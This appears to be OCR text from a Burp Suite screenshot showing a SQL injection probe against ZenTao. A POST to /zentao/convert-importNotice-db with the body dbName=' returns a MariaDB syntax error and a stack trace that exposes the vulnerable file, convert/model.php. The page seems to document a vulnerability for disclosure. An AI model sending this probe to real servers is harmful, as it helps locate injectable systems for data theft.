 Send
Cancel
<
>
Target: http://10.211.55.7
HTTP/1
Request
Pretty
Raw
Hex
Headers
Query Params
Body Params
\n
1 POST /zentao/convert-importNotice-db HTTP/1.1
2 Host: 10.211.55.7
3 Content-Type: application/x-www-form-urlencoded
4 Cookie: zentaosid=cfe3137dc366322f419b19b06e65fc3e; path=/zentao/;
HttpOnly
5 Referer: http://10.211.55.7
6 Connection: close
7 Content-Length: 8
8
9 dbName='
Response
Pretty
Raw
Hex
Render
Headers
MarkInfo
\n
</b>
on line <b>
49
</b>
<br />
35 <html>
<head>
<meta http-equiv='Content-Type' content='text/html; charset=utf-8'
/>
</head>
<body>
<br />
36 10:34:01 Uncaught PDOException: SQLSTATE[42000]: Syntax error or
access violation: 1064 You have an error in your SQL syntax; check
the manual that corresponds to your MariaDB server version for
the right syntax to use near ''''' at line 1 in
C:\xampp\zentao\module\convert\model.php:49<br />
37 Stack trace:<br />
38 #0 C:\xampp\zentao\module\convert\model.php(49): PDO->query('SHOW
DATABASES ...')<br />
39 #1 C:\xampp\zentao\module\convert\control.php(284):
convertModel->dbExists(''')<br />
40 #2 C:\xampp\zentao\framework\base\router.class.php(2174):
convert->importNotice('db')<br />
41 #3 C:\xampp\zentao\www\index.php(74): baseRouter->loadModule()<br
/>
42 #4 {main}<br />
43 thrown in <strong>
C:\xampp\zentao\module\convert\model.php
</strong>
on line <strong>
49